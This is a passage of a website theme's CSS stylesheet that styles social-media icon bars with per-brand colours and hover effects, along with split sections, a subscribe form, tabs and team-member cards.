      border-color: #1ED760; }
  .socialbar.default.hover-colorize-reverse a.spotify {
    background-color: transparent;
    color: #1ED760;
    border-color: #1ED760;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.spotify:hover {
      background-color: #1ED760;
      color: #fff; }
  .socialbar.default.outline a.spotify {
    background-color: transparent;
    color: #1ED760; }
    .socialbar.default.outline a.spotify:hover {
      background-color: #1ED760;
      color: #fff; }
  .socialbar.default.flat a.spotify {
    background-color: transparent;
    color: #1ED760;
    border-color: transparent; }
    .socialbar.default.flat a.spotify:hover {
      background-color: #1ED760;
      color: #fff; }
  .socialbar.default.inline a.spotify {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.spotify:hover {
      color: #1ED760; }
      .socialbar.default.inline a.spotify:hover:before {
        display: none; }
  .socialbar.default a.teamspeak {
    background-color: #1c82cc;
    border-color: #1c82cc;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.teamspeak:hover {
      background-color: transparent;
      color: #1c82cc;
      border-color: #1c82cc; }
  .socialbar.default.hover-colorize-reverse a.teamspeak {
    background-color: transparent;
    color: #1c82cc;
    border-color: #1c82cc;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.teamspeak:hover {
      background-color: #1c82cc;
      color: #fff; }
  .socialbar.default.outline a.teamspeak {
    background-color: transparent;
    color: #1c82cc; }
    .socialbar.default.outline a.teamspeak:hover {
      background-color: #1c82cc;
      color: #fff; }
  .socialbar.default.flat a.teamspeak {
    background-color: transparent;
    color: #1c82cc;
    border-color: transparent; }
    .socialbar.default.flat a.teamspeak:hover {
      background-color: #1c82cc;
      color: #fff; }
  .socialbar.default.inline a.teamspeak {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.teamspeak:hover {
      color: #1c82cc; }
      .socialbar.default.inline a.teamspeak:hover:before {
        display: none; }
  .socialbar.default a.discord {
    background-color: #7289da;
    border-color: #7289da;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.discord:hover {
      background-color: transparent;
      color: #7289da;
      border-color: #7289da; }
  .socialbar.default.hover-colorize-reverse a.discord {
    background-color: transparent;
    color: #7289da;
    border-color: #7289da;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.discord:hover {
      background-color: #7289da;
      color: #fff; }
  .socialbar.default.outline a.discord {
    background-color: transparent;
    color: #7289da; }
    .socialbar.default.outline a.discord:hover {
      background-color: #7289da;
      color: #fff; }
  .socialbar.default.flat a.discord {
    background-color: transparent;
    color: #7289da;
    border-color: transparent; }
    .socialbar.default.flat a.discord:hover {
      background-color: #7289da;
      color: #fff; }
  .socialbar.default.inline a.discord {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.discord:hover {
      color: #7289da; }
      .socialbar.default.inline a.discord:hover:before {
        display: none; }
  .socialbar.hover-default a.white:hover {
    background-color: transparent;
    color: #fff;
    border-color: #fff; }
  .socialbar.hover-default.outline a.white:hover {
    background-color: #fff;
    color: #fff; }
  .socialbar.hover-default.flat a.white:hover {
    background-color: #fff;
    color: #fff; }
  .socialbar.hover-default.inline a.white:hover {
    color: #fff; }
  .socialbar.hover-default.inline a.white:before {
    background-color: #fff; }
  .socialbar.hover-default a.facebook:hover {
    background-color: transparent;
    color: #217CEF;
    border-color: #217CEF; }
  .socialbar.hover-default.outline a.facebook:hover {
    background-color: #217CEF;
    color: #fff; }
  .socialbar.hover-default.flat a.facebook:hover {
    background-color: #217CEF;
    color: #fff; }
  .socialbar.hover-default.inline a.facebook:hover {
    color: #217CEF; }
  .socialbar.hover-default.inline a.facebook:before {
    background-color: #217CEF; }
  .socialbar.hover-default a.twitter:hover {
    background-color: transparent;
    color: #2AA3EF;
    border-color: #2AA3EF; }
  .socialbar.hover-default.outline a.twitter:hover {
    background-color: #2AA3EF;
    color: #fff; }
  .socialbar.hover-default.flat a.twitter:hover {
    background-color: #2AA3EF;
    color: #fff; }
  .socialbar.hover-default.inline a.twitter:hover {
    color: #2AA3EF; }
  .socialbar.hover-default.inline a.twitter:before {
    background-color: #2AA3EF; }
  .socialbar.hover-default a.pinterest:hover {
    background-color: transparent;
    color: #e8323f;
    border-color: #e8323f; }
  .socialbar.hover-default.outline a.pinterest:hover {
    background-color: #e8323f;
    color: #fff; }
  .socialbar.hover-default.flat a.pinterest:hover {
    background-color: #e8323f;
    color: #fff; }
  .socialbar.hover-default.inline a.pinterest:hover {
    color: #e8323f; }
  .socialbar.hover-default.inline a.pinterest:before {
    background-color: #e8323f; }
  .socialbar.hover-default a.linkedin:hover {
    background-color: transparent;
    color: #4477ab;
    border-color: #4477ab; }
  .socialbar.hover-default.outline a.linkedin:hover {
    background-color: #4477ab;
    color: #fff; }
  .socialbar.hover-default.flat a.linkedin:hover {
    background-color: #4477ab;
    color: #fff; }
  .socialbar.hover-default.inline a.linkedin:hover {
    color: #4477ab; }
  .socialbar.hover-default.inline a.linkedin:before {
    background-color: #4477ab; }
  .socialbar.hover-default a.dribbble:hover {
    background-color: transparent;
    color: #fd629e;
    border-color: #fd629e; }
  .socialbar.hover-default.outline a.dribbble:hover {
    background-color: #fd629e;
    color: #fff; }
  .socialbar.hover-default.flat a.dribbble:hover {
    background-color: #fd629e;
    color: #fff; }
  .socialbar.hover-default.inline a.dribbble:hover {
    color: #fd629e; }
  .socialbar.hover-default.inline a.dribbble:before {
    background-color: #fd629e; }
  .socialbar.hover-default a.github:hover {
    background-color: transparent;
    color: #24292E;
    border-color: #24292E; }
  .socialbar.hover-default.outline a.github:hover {
    background-color: #24292E;
    color: #fff; }
  .socialbar.hover-default.flat a.github:hover {
    background-color: #24292E;
    color: #fff; }
  .socialbar.hover-default.inline a.github:hover {
    color: #24292E; }
  .socialbar.hover-default.inline a.github:before {
    background-color: #24292E; }
  .socialbar.hover-default a.instagram:hover {
    background-color: transparent;
    color: #383838;
    border-color: #383838; }
  .socialbar.hover-default.outline a.instagram:hover {
    background-color: #383838;
    color: #fff; }
  .socialbar.hover-default.flat a.instagram:hover {
    background-color: #383838;
    color: #fff; }
  .socialbar.hover-default.inline a.instagram:hover {
    color: #383838; }
  .socialbar.hover-default.inline a.instagram:before {
    background-color: #383838; }
  .socialbar.hover-default a.dropbox:hover {
    background-color: transparent;
    color: #187fe7;
    border-color: #187fe7; }
  .socialbar.hover-default.outline a.dropbox:hover {
    background-color: #187fe7;
    color: #fff; }
  .socialbar.hover-default.flat a.dropbox:hover {
    background-color: #187fe7;
    color: #fff; }
  .socialbar.hover-default.inline a.dropbox:hover {
    color: #187fe7; }
  .socialbar.hover-default.inline a.dropbox:before {
    background-color: #187fe7; }
  .socialbar.hover-default a.vk:hover {
    background-color: transparent;
    color: #6083ab;
    border-color: #6083ab; }
  .socialbar.hover-default.outline a.vk:hover {
    background-color: #6083ab;
    color: #fff; }
  .socialbar.hover-default.flat a.vk:hover {
    background-color: #6083ab;
    color: #fff; }
  .socialbar.hover-default.inline a.vk:hover {
    color: #6083ab; }
  .socialbar.hover-default.inline a.vk:before {
    background-color: #6083ab; }
  .socialbar.hover-default a.youtube:hover {
    background-color: transparent;
    color: #f00;
    border-color: #f00; }
  .socialbar.hover-default.outline a.youtube:hover {
    background-color: #f00;
    color: #fff; }
  .socialbar.hover-default.flat a.youtube:hover {
    background-color: #f00;
    color: #fff; }
  .socialbar.hover-default.inline a.youtube:hover {
    color: #f00; }
  .socialbar.hover-default.inline a.youtube:before {
    background-color: #f00; }
  .socialbar.hover-default a.vimeo:hover {
    background-color: transparent;
    color: #1ab8ea;
    border-color: #1ab8ea; }
  .socialbar.hover-default.outline a.vimeo:hover {
    background-color: #1ab8ea;
    color: #fff; }
  .socialbar.hover-default.flat a.vimeo:hover {
    background-color: #1ab8ea;
    color: #fff; }
  .socialbar.hover-default.inline a.vimeo:hover {
    color: #1ab8ea; }
  .socialbar.hover-default.inline a.vimeo:before {
    background-color: #1ab8ea; }
  .socialbar.hover-default a.behance:hover {
    background-color: transparent;
    color: #0056ff;
    border-color: #0056ff; }
  .socialbar.hover-default.outline a.behance:hover {
    background-color: #0056ff;
    color: #fff; }
  .socialbar.hover-default.flat a.behance:hover {
    background-color: #0056ff;
    color: #fff; }
  .socialbar.hover-default.inline a.behance:hover {
    color: #0056ff; }
  .socialbar.hover-default.inline a.behance:before {
    background-color: #0056ff; }
  .socialbar.hover-default a.tumblr:hover {
    background-color: transparent;
    color: #2a445f;
    border-color: #2a445f; }
  .socialbar.hover-default.outline a.tumblr:hover {
    background-color: #2a445f;
    color: #fff; }
  .socialbar.hover-default.flat a.tumblr:hover {
    background-color: #2a445f;
    color: #fff; }
  .socialbar.hover-default.inline a.tumblr:hover {
    color: #2a445f; }
  .socialbar.hover-default.inline a.tumblr:before {
    background-color: #2a445f; }
  .socialbar.hover-default a.flickr:hover {
    background-color: transparent;
    color: #0063db;
    border-color: #0063db; }
  .socialbar.hover-default.outline a.flickr:hover {
    background-color: #0063db;
    color: #fff; }
  .socialbar.hover-default.flat a.flickr:hover {
    background-color: #0063db;
    color: #fff; }
  .socialbar.hover-default.inline a.flickr:hover {
    color: #0063db; }
  .socialbar.hover-default.inline a.flickr:before {
    background-color: #0063db; }
  .socialbar.hover-default a.reddit:hover {
    background-color: transparent;
    color: #ff4501;
    border-color: #ff4501; }
  .socialbar.hover-default.outline a.reddit:hover {
    background-color: #ff4501;
    color: #fff; }
  .socialbar.hover-default.flat a.reddit:hover {
    background-color: #ff4501;
    color: #fff; }
  .socialbar.hover-default.inline a.reddit:hover {
    color: #ff4501; }
  .socialbar.hover-default.inline a.reddit:before {
    background-color: #ff4501; }
  .socialbar.hover-default a.snapchat:hover {
    background-color: transparent;
    color: #e0e410;
    border-color: #e0e410; }
  .socialbar.hover-default.outline a.snapchat:hover {
    background-color: #e0e410;
    color: #fff; }
  .socialbar.hover-default.flat a.snapchat:hover {
    background-color: #e0e410;
    color: #fff; }
  .socialbar.hover-default.inline a.snapchat:hover {
    color: #e0e410; }
  .socialbar.hover-default.inline a.snapchat:before {
    background-color: #e0e410; }
  .socialbar.hover-default a.whatsapp:hover {
    background-color: transparent;
    color: #0ec143;
    border-color: #0ec143; }
  .socialbar.hover-default.outline a.whatsapp:hover {
    background-color: #0ec143;
    color: #fff; }
  .socialbar.hover-default.flat a.whatsapp:hover {
    background-color: #0ec143;
    color: #fff; }
  .socialbar.hover-default.inline a.whatsapp:hover {
    color: #0ec143; }
  .socialbar.hover-default.inline a.whatsapp:before {
    background-color: #0ec143; }
  .socialbar.hover-default a.quora:hover {
    background-color: transparent;
    color: #a82401;
    border-color: #a82401; }
  .socialbar.hover-default.outline a.quora:hover {
    background-color: #a82401;
    color: #fff; }
  .socialbar.hover-default.flat a.quora:hover {
    background-color: #a82401;
    color: #fff; }
  .socialbar.hover-default.inline a.quora:hover {
    color: #a82401; }
  .socialbar.hover-default.inline a.quora:before {
    background-color: #a82401; }
  .socialbar.hover-default a.vine:hover {
    background-color: transparent;
    color: #00be8e;
    border-color: #00be8e; }
  .socialbar.hover-default.outline a.vine:hover {
    background-color: #00be8e;
    color: #fff; }
  .socialbar.hover-default.flat a.vine:hover {
    background-color: #00be8e;
    color: #fff; }
  .socialbar.hover-default.inline a.vine:hover {
    color: #00be8e; }
  .socialbar.hover-default.inline a.vine:before {
    background-color: #00be8e; }
  .socialbar.hover-default a.digg:hover {
    background-color: transparent;
    color: #1c5891;
    border-color: #1c5891; }
  .socialbar.hover-default.outline a.digg:hover {
    background-color: #1c5891;
    color: #fff; }
  .socialbar.hover-default.flat a.digg:hover {
    background-color: #1c5891;
    color: #fff; }
  .socialbar.hover-default.inline a.digg:hover {
    color: #1c5891; }
  .socialbar.hover-default.inline a.digg:before {
    background-color: #1c5891; }
  .socialbar.hover-default a.foursquare:hover {
    background-color: transparent;
    color: #FD4577;
    border-color: #FD4577; }
  .socialbar.hover-default.outline a.foursquare:hover {
    background-color: #FD4577;
    color: #fff; }
  .socialbar.hover-default.flat a.foursquare:hover {
    background-color: #FD4577;
    color: #fff; }
  .socialbar.hover-default.inline a.foursquare:hover {
    color: #FD4577; }
  .socialbar.hover-default.inline a.foursquare:before {
    background-color: #FD4577; }
  .socialbar.hover-default a.tiktok:hover {
    background-color: transparent;
    color: #323131;
    border-color: #323131; }
  .socialbar.hover-default.outline a.tiktok:hover {
    background-color: #323131;
    color: #fff; }
  .socialbar.hover-default.flat a.tiktok:hover {
    background-color: #323131;
    color: #fff; }
  .socialbar.hover-default.inline a.tiktok:hover {
    color: #323131; }
  .socialbar.hover-default.inline a.tiktok:before {
    background-color: #323131; }
  .socialbar.hover-default a.twitch:hover {
    background-color: transparent;
    color: #9147ff;
    border-color: #9147ff; }
  .socialbar.hover-default.outline a.twitch:hover {
    background-color: #9147ff;
    color: #fff; }
  .socialbar.hover-default.flat a.twitch:hover {
    background-color: #9147ff;
    color: #fff; }
  .socialbar.hover-default.inline a.twitch:hover {
    color: #9147ff; }
  .socialbar.hover-default.inline a.twitch:before {
    background-color: #9147ff; }
  .socialbar.hover-default a.mixer:hover {
    background-color: transparent;
    color: #0270d9;
    border-color: #0270d9; }
  .socialbar.hover-default.outline a.mixer:hover {
    background-color: #0270d9;
    color: #fff; }
  .socialbar.hover-default.flat a.mixer:hover {
    background-color: #0270d9;
    color: #fff; }
  .socialbar.hover-default.inline a.mixer:hover {
    color: #0270d9; }
  .socialbar.hover-default.inline a.mixer:before {
    background-color: #0270d9; }
  .socialbar.hover-default a.telegram:hover {
    background-color: transparent;
    color: #0088cc;
    border-color: #0088cc; }
  .socialbar.hover-default.outline a.telegram:hover {
    background-color: #0088cc;
    color: #fff; }
  .socialbar.hover-default.flat a.telegram:hover {
    background-color: #0088cc;
    color: #fff; }
  .socialbar.hover-default.inline a.telegram:hover {
    color: #0088cc; }
  .socialbar.hover-default.inline a.telegram:before {
    background-color: #0088cc; }
  .socialbar.hover-default a.soundcloud:hover {
    background-color: transparent;
    color: #FD561F;
    border-color: #FD561F; }
  .socialbar.hover-default.outline a.soundcloud:hover {
    background-color: #FD561F;
    color: #fff; }
  .socialbar.hover-default.flat a.soundcloud:hover {
    background-color: #FD561F;
    color: #fff; }
  .socialbar.hover-default.inline a.soundcloud:hover {
    color: #FD561F; }
  .socialbar.hover-default.inline a.soundcloud:before {
    background-color: #FD561F; }
  .socialbar.hover-default a.spotify:hover {
    background-color: transparent;
    color: #1ED760;
    border-color: #1ED760; }
  .socialbar.hover-default.outline a.spotify:hover {
    background-color: #1ED760;
    color: #fff; }
  .socialbar.hover-default.flat a.spotify:hover {
    background-color: #1ED760;
    color: #fff; }
  .socialbar.hover-default.inline a.spotify:hover {
    color: #1ED760; }
  .socialbar.hover-default.inline a.spotify:before {
    background-color: #1ED760; }
  .socialbar.hover-default a.teamspeak:hover {
    background-color: transparent;
    color: #1c82cc;
    border-color: #1c82cc; }
  .socialbar.hover-default.outline a.teamspeak:hover {
    background-color: #1c82cc;
    color: #fff; }
  .socialbar.hover-default.flat a.teamspeak:hover {
    background-color: #1c82cc;
    color: #fff; }
  .socialbar.hover-default.inline a.teamspeak:hover {
    color: #1c82cc; }
  .socialbar.hover-default.inline a.teamspeak:before {
    background-color: #1c82cc; }
  .socialbar.hover-default a.discord:hover {
    background-color: transparent;
    color: #7289da;
    border-color: #7289da; }
  .socialbar.hover-default.outline a.discord:hover {
    background-color: #7289da;
    color: #fff; }
  .socialbar.hover-default.flat a.discord:hover {
    background-color: #7289da;
    color: #fff; }
  .socialbar.hover-default.inline a.discord:hover {
    color: #7289da; }
  .socialbar.hover-default.inline a.discord:before {
    background-color: #7289da; }
  .socialbar.brand a {
    background-color: #d90a2c;
    border-color: #d90a2c; }
    .socialbar.brand a:hover {
      background-color: transparent;
      color: #d90a2c; }
  .socialbar.brand.outline a {
    background-color: transparent;
    color: #d90a2c; }
    .socialbar.brand.outline a:hover {
      background-color: #d90a2c;
      color: #fff; }
  .socialbar.brand.flat a {
    background-color: transparent;
    color: #d90a2c;
    border-color: transparent; }
    .socialbar.brand.flat a:hover {
      background-color: #d90a2c;
      color: #fff; }
  .socialbar.brand.inline a {
    background-color: transparent;
    border-color: transparent; }
    .socialbar.brand.inline a:hover {
      color: #d90a2c; }

.socialbar.boxed {
  margin: 0;
  overflow: hidden; }
  .socialbar.boxed.social-column-1 a {
    width: 100%; }
  .socialbar.boxed.social-column-2 a {
    width: 50%; }
  .socialbar.boxed.social-column-3 a {
    width: 33.333%; }
  .socialbar.boxed.social-column-4 a {
    width: 25%; }
  .socialbar.boxed.social-column-5 a {
    width: 20%; }
  .socialbar.boxed.social-column-6 a {
    width: 16.666%; }
  .socialbar.boxed.social-column-7 a {
    width: 14.285%; }
  .socialbar.boxed.social-column-8 a {
    width: 12.5%; }
  .socialbar.boxed.social-column-9 a {
    width: 11.11%; }
  .socialbar.boxed.social-column-10 a {
    width: 10%; }
  .socialbar.boxed a {
    background-color: transparent;
    color: #232226;
    height: 100px;
    float: left;
    margin: 0;
    border: none;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    line-height: 100px;
    vertical-align: middle;
    position: relative;
    overflow: hidden; }
    .socialbar.boxed a i {
      width: 100%;
      text-align: center;
      position: absolute;
      opacity: 0;
      top: 60%;
      left: 0;
      -webkit-transition: .35s ease-in-out;
      -o-transition: .35s ease-in-out;
      transition: .35s ease-in-out;
      -webkit-transition-property: opacity, top;
      -o-transition-property: opacity, top;
      transition-property: opacity, top; }
    .socialbar.boxed a .social-text {
      font-size: 0.85em;
      position: relative;
      top: 0;
      opacity: 1;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .socialbar.boxed a:hover {
      background-color: rgba(35, 34, 38, 0.03); }
      .socialbar.boxed a:hover i {
        opacity: 1;
        top: 40%; }
      .socialbar.boxed a:hover .social-text {
        opacity: 0;
        top: -30px; }
    .socialbar.boxed a.default a.white {
      background-color: #fff;
      border-color: #fff; }
      .socialbar.boxed a.default a.white:hover {
        background-color: #fff;
        color: #fff; }
    .socialbar.boxed a.default a.facebook {
      background-color: #217CEF;
      border-color: #217CEF; }
      .socialbar.boxed a.default a.facebook:hover {
        background-color: #217CEF;
        color: #fff; }
    .socialbar.boxed a.default a.twitter {
      background-color: #2AA3EF;
      border-color: #2AA3EF; }
      .socialbar.boxed a.default a.twitter:hover {
        background-color: #2AA3EF;
        color: #fff; }
    .socialbar.boxed a.default a.pinterest {
      background-color: #e8323f;
      border-color: #e8323f; }
      .socialbar.boxed a.default a.pinterest:hover {
        background-color: #e8323f;
        color: #fff; }
    .socialbar.boxed a.default a.linkedin {
      background-color: #4477ab;
      border-color: #4477ab; }
      .socialbar.boxed a.default a.linkedin:hover {
        background-color: #4477ab;
        color: #fff; }
    .socialbar.boxed a.default a.dribbble {
      background-color: #fd629e;
      border-color: #fd629e; }
      .socialbar.boxed a.default a.dribbble:hover {
        background-color: #fd629e;
        color: #fff; }
    .socialbar.boxed a.default a.github {
      background-color: #24292E;
      border-color: #24292E; }
      .socialbar.boxed a.default a.github:hover {
        background-color: #24292E;
        color: #fff; }
    .socialbar.boxed a.default a.instagram {
      background-color: #383838;
      border-color: #383838; }
      .socialbar.boxed a.default a.instagram:hover {
        background-color: #383838;
        color: #fff; }
    .socialbar.boxed a.default a.dropbox {
      background-color: #187fe7;
      border-color: #187fe7; }
      .socialbar.boxed a.default a.dropbox:hover {
        background-color: #187fe7;
        color: #fff; }
    .socialbar.boxed a.default a.vk {
      background-color: #6083ab;
      border-color: #6083ab; }
      .socialbar.boxed a.default a.vk:hover {
        background-color: #6083ab;
        color: #fff; }
    .socialbar.boxed a.default a.youtube {
      background-color: #f00;
      border-color: #f00; }
      .socialbar.boxed a.default a.youtube:hover {
        background-color: #f00;
        color: #fff; }
    .socialbar.boxed a.default a.vimeo {
      background-color: #1ab8ea;
      border-color: #1ab8ea; }
      .socialbar.boxed a.default a.vimeo:hover {
        background-color: #1ab8ea;
        color: #fff; }
    .socialbar.boxed a.default a.behance {
      background-color: #0056ff;
      border-color: #0056ff; }
      .socialbar.boxed a.default a.behance:hover {
        background-color: #0056ff;
        color: #fff; }
    .socialbar.boxed a.default a.tumblr {
      background-color: #2a445f;
      border-color: #2a445f; }
      .socialbar.boxed a.default a.tumblr:hover {
        background-color: #2a445f;
        color: #fff; }
    .socialbar.boxed a.default a.flickr {
      background-color: #0063db;
      border-color: #0063db; }
      .socialbar.boxed a.default a.flickr:hover {
        background-color: #0063db;
        color: #fff; }
    .socialbar.boxed a.default a.reddit {
      background-color: #ff4501;
      border-color: #ff4501; }
      .socialbar.boxed a.default a.reddit:hover {
        background-color: #ff4501;
        color: #fff; }
    .socialbar.boxed a.default a.snapchat {
      background-color: #e0e410;
      border-color: #e0e410; }
      .socialbar.boxed a.default a.snapchat:hover {
        background-color: #e0e410;
        color: #fff; }
    .socialbar.boxed a.default a.whatsapp {
      background-color: #0ec143;
      border-color: #0ec143; }
      .socialbar.boxed a.default a.whatsapp:hover {
        background-color: #0ec143;
        color: #fff; }
    .socialbar.boxed a.default a.quora {
      background-color: #a82401;
      border-color: #a82401; }
      .socialbar.boxed a.default a.quora:hover {
        background-color: #a82401;
        color: #fff; }
    .socialbar.boxed a.default a.vine {
      background-color: #00be8e;
      border-color: #00be8e; }
      .socialbar.boxed a.default a.vine:hover {
        background-color: #00be8e;
        color: #fff; }
    .socialbar.boxed a.default a.digg {
      background-color: #1c5891;
      border-color: #1c5891; }
      .socialbar.boxed a.default a.digg:hover {
        background-color: #1c5891;
        color: #fff; }
    .socialbar.boxed a.default a.foursquare {
      background-color: #FD4577;
      border-color: #FD4577; }
      .socialbar.boxed a.default a.foursquare:hover {
        background-color: #FD4577;
        color: #fff; }
    .socialbar.boxed a.default a.tiktok {
      background-color: #323131;
      border-color: #323131; }
      .socialbar.boxed a.default a.tiktok:hover {
        background-color: #323131;
        color: #fff; }
    .socialbar.boxed a.default a.twitch {
      background-color: #9147ff;
      border-color: #9147ff; }
      .socialbar.boxed a.default a.twitch:hover {
        background-color: #9147ff;
        color: #fff; }
    .socialbar.boxed a.default a.mixer {
      background-color: #0270d9;
      border-color: #0270d9; }
      .socialbar.boxed a.default a.mixer:hover {
        background-color: #0270d9;
        color: #fff; }
    .socialbar.boxed a.default a.telegram {
      background-color: #0088cc;
      border-color: #0088cc; }
      .socialbar.boxed a.default a.telegram:hover {
        background-color: #0088cc;
        color: #fff; }
    .socialbar.boxed a.default a.soundcloud {
      background-color: #FD561F;
      border-color: #FD561F; }
      .socialbar.boxed a.default a.soundcloud:hover {
        background-color: #FD561F;
        color: #fff; }
    .socialbar.boxed a.default a.spotify {
      background-color: #1ED760;
      border-color: #1ED760; }
      .socialbar.boxed a.default a.spotify:hover {
        background-color: #1ED760;
        color: #fff; }
    .socialbar.boxed a.default a.teamspeak {
      background-color: #1c82cc;
      border-color: #1c82cc; }
      .socialbar.boxed a.default a.teamspeak:hover {
        background-color: #1c82cc;
        color: #fff; }
    .socialbar.boxed a.default a.discord {
      background-color: #7289da;
      border-color: #7289da; }
      .socialbar.boxed a.default a.discord:hover {
        background-color: #7289da;
        color: #fff; }
  @media screen and (max-width: 768px) {
    .socialbar.boxed {
      clear: both; }
      .socialbar.boxed a {
        height: 60px;
        line-height: 60px;
        font-size: 1.2em; }
        .socialbar.boxed a .social-text {
          display: none; }
        .socialbar.boxed a i {
          opacity: 1;
          position: static; } }

@-webkit-keyframes toTopFromBottom {
  59% {
    -webkit-transform: translateY(-90%);
            transform: translateY(-90%); }
  60% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%); }
  61% {
    opacity: 1; } }

@keyframes toTopFromBottom {
  59% {
    -webkit-transform: translateY(-90%);
            transform: translateY(-90%); }
  60% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%); }
  61% {
    opacity: 1; } }

/*--------------------------------------------------------------
## Split Section
--------------------------------------------------------------*/
.split-box {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch; }
  .split-box-container {
    padding: 5%;
    vertical-align: middle;
    overflow: hidden; }
    .split-box-container:after {
      content: '';
      width: 100%;
      height: 100%;
      position: absolute;
      left: 0;
      top: 0;
      z-index: 2; }
    .split-box-container .content {
      position: relative;
      z-index: 3; }
  .split-box .split-box-inner {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  @media screen and (max-width: 768px) {
    .split-box {
      display: block; } }

/*--------------------------------------------------------------
## Subscibe
--------------------------------------------------------------*/
.subscribe-form {
  width: 100%;
  position: relative;
  padding-top: 0 !important;
  padding-bottom: 0 !important; }
  .subscribe-form .btn,
  .subscribe-form input[type="submit"] {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    white-space: nowrap;
    position: absolute;
    right: 0;
    top: 0; }
  @media screen and (max-width: 768px) {
    .subscribe-form .btn,
    .subscribe-form input[type="submit"] {
      width: auto; } }

/*--------------------------------------------------------------
## Tabs
--------------------------------------------------------------*/
.tab {
  width: 100%; }
  .tab:after {
    content: '';
    display: table;
    clear: both; }
  .tab .tabNav {
    width: 100%;
    white-space: nowrap;
    margin-bottom: 10px;
    overflow: auto;
    position: relative;
    list-style-type: none; }
    .tab .tabNav_wrapper {
      width: 100%;
      position: relative; }
    .tab .tabNav:after {
      content: '';
      display: table;
      clear: both; }
    .tab .tabNav_line {
      width: 0;
      height: 2px;
      position: absolute;
      bottom: 0;
      left: 0;
      padding: 0;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .tab .tabNav_link {
      width: auto;
      margin: 0 25px 0 0;
      padding: 12px 0;
      font-weight: 600;
      display: inline-block;
      clear: none;
      cursor: pointer;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .tab .tabNav_link.active {
        font-weight: bold; }
  .tab .tabItems {
    position: relative;
    -webkit-transition: height 0.3s cubic-bezier(0.2, 0.35, 0.25, 1);
    -o-transition: height 0.3s cubic-bezier(0.2, 0.35, 0.25, 1);
    transition: height 0.3s cubic-bezier(0.2, 0.35, 0.25, 1); }
    .tab .tabItems_item {
      width: 100%;
      opacity: 0;
      overflow: hidden;
      -webkit-transition: 0.2s cubic-bezier(0.2, 0.35, 0.25, 1);
      -o-transition: 0.2s cubic-bezier(0.2, 0.35, 0.25, 1);
      transition: 0.2s cubic-bezier(0.2, 0.35, 0.25, 1);
      -webkit-transition-property: opacity, visibility;
      -o-transition-property: opacity, visibility;
      transition-property: opacity, visibility;
      position: absolute;
      top: 0;
      left: 0; }
      .tab .tabItems_item.active {
        opacity: 1;
        overflow: visible;
        z-index: 2; }
  .tab.filled {
    background-color: rgba(35, 34, 38, 0.03);
    padding: 10px 30px 30px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
  .tab.vertical .tabNav_wrapper {
    float: left;
    width: 161px;
    max-width: 35%;
    border-bottom: none; }
  .tab.vertical .tabNav {
    overflow: visible;
    white-space: normal;
    margin: 0;
    padding-right: 5px;
    right: 0; }
    .tab.vertical .tabNav .tabNav_line {
      width: 2px;
      top: 0;
      left: auto;
      right: 0;
      padding: 0; }
  .tab.vertical .tabNav_link {
    width: 100%;
    float: left; }
  .tab.vertical .tabItems {
    width: -webkit-calc(100% - 180px);
    width: calc(100% - 180px);
    min-width: 60%;
    float: right; }
  .tab.vertical .tabItems_item {
    top: 0;
    padding-left: 10px; }
  .tab.vertical.filled {
    padding: 25px 30px; }
    .tab.vertical.filled .tabNav_wrapper {
      border-color: rgba(255, 255, 255, 0.3); }
  .tab.tabs-center .tabNav {
    text-align: center; }
    .tab.tabs-center .tabNav .tabNav_link {
      margin-left: 12px;
      margin-right: 12px; }
  .tab.tabs-right .tabNav {
    text-align: right; }

/*--------------------------------------------------------------
## Team Member
--------------------------------------------------------------*/
.team-member {
  width: 100%;
  position: relative; }
  .team-member_title {
    margin-bottom: 0;
    margin-top: 25px; }
  .team-member_subtitle {
    margin: 0; }
  .team-member_description {
    margin: 0px 0px 20px;
    color: #fff;
    position: relative;
    -webkit-transform: translateY(10px);
        -ms-transform: translateY(10px);
            transform: translateY(10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .team-member .socialbar {
    -webkit-transform: translateY(10px);
        -ms-transform: translateY(10px);
            transform: translateY(10px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    padding-top: 10px; }
    .team-member .socialbar .team-member-link {
      display: none; }
  .team-member .socialbar > a,
  .team-member .socialbar.default > a {
    position: relative; }
